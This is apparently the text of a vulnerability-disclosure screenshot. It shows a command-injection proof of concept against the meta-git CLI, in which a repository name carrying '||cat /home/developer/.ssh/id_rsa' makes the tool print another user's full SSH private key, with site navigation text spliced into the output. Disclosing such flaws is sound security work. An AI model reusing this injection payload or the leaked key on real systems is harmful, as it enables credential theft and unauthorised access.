 gbyolo@faculty:/tmp/ignoreTwiddle$ sudo -u developer meta-git clone 'garbage||cat /home/developer/.ssh/id_rsa'
meta git cloning into 'garbage||cat /home/developer/.ssh/id_rsa' at id_rsa
Login
Contacted by a hacker?
Contact Us
id_rsa:
fatal: repository 'garbage' does not exist
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAxDAgrHcD2I4U329//sdapn4ncVzRYZxACC/czxmSO5Us2S87dxyw
SOLUTIONS PRODUCTS PARTNERS COMPANY HACKERS RESOURCES
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
-----END OPENSSH PRIVATE KEY-----
cat: id_rsa: No such file or directory
id_rsa: command 'git clone garbage||cat /home/developer/.ssh/id_rsa id_rsa' exited with error: Error: Command failed: git clone garbage||cat /home/developer/.ssh/id_rsa id_rsa
(node:3130) UnhandledPromiseRejectionWarning: Error: ENOENT: no such file or directory, chdir '/tmp/ignoreTwiddle/id_rsa'
at process.chdir (internal/process/main_thread_only.js:31:12)
at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-git/node_modules/meta-exec/index.js:104:22)
at process._tickCallback (internal/process/next_tick.js:68:7)
at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
at startup (internal/bootstrap/node.js:283:19)
at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
(node:3130) UnhandledPromiseRejectionWarning: Unhandled promise rejection. This error originated either by throwing inside of an async function without a catch block, or by rejecting a promis
ction id: 2)
(node:3130) [DEP0018] DeprecationWarning: Unhandled promise rejections are deprecated. In the future, promise rejections that are not handled will terminate the Node.js process with a non-zer
gbyolo@faculty:/tmp/ignoreTwiddle$